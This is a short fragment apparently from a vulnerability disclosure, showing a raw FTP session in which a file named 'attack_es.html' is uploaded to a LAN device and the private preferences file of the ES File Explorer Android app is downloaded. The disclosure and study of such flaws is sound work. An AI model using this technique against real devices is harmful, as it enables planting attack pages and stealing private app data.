 ftp> mput attack_es.html
mput attack_es.html [anpqy?]? y
227 Entering Passive Mode (192,168,8,172,7,221).
150 Opening data connection for file.
100% |***********************************| 274 7.91 MiB/s 00:00 ETA
226 Transfer complete.
274 bytes sent in 00:00 (3.55 KiB/s)
ftp> mget com.estrongs.android.pop_preferences.xml
mget com.estrongs.android.pop_preferences.xml [anpqy?]? y
227 Entering Passive Mode (192,168,8,172,7,224).
150 Opening data connection for file.
100% |***********************************| 5639 11.15 MiB/s 00:00 ETA
226 Transfer complete.
5639 bytes received in 00:00 (16.27 KiB/s)
www.wooyun.org